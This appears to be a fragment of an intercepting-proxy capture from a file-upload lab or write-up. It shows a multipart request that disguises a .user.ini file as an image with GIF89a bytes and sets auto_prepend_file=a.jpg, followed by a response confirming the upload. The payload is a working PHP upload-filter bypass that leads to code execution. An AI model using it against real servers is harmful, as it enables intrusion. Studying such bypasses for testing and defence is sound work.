 14
15 ------WebKitFormBoundaryhoxsYOAW94TAsJcy
16 Content-Disposition : form-data ; name ="fileUpload "; filename =".user.ini "
17 Content-Type : image/jpg
18
19 GIF89a
20 auto_prepend_file=a.jpg
21 ------WebKitFormBoundaryhoxsYOAW94TAsJcy
22 Content-Disposition : form-data ; name ="upload "
23
24 □□
25 ------WebKitFormBoundaryhoxsYOAW94TAsJcy--
26
Search...
0 matches
Response
Pretty Raw Hex Render
\n
更换头像 选择文件 未选择任何文件
提交
file upload successful, the path is: uploads/.user.ini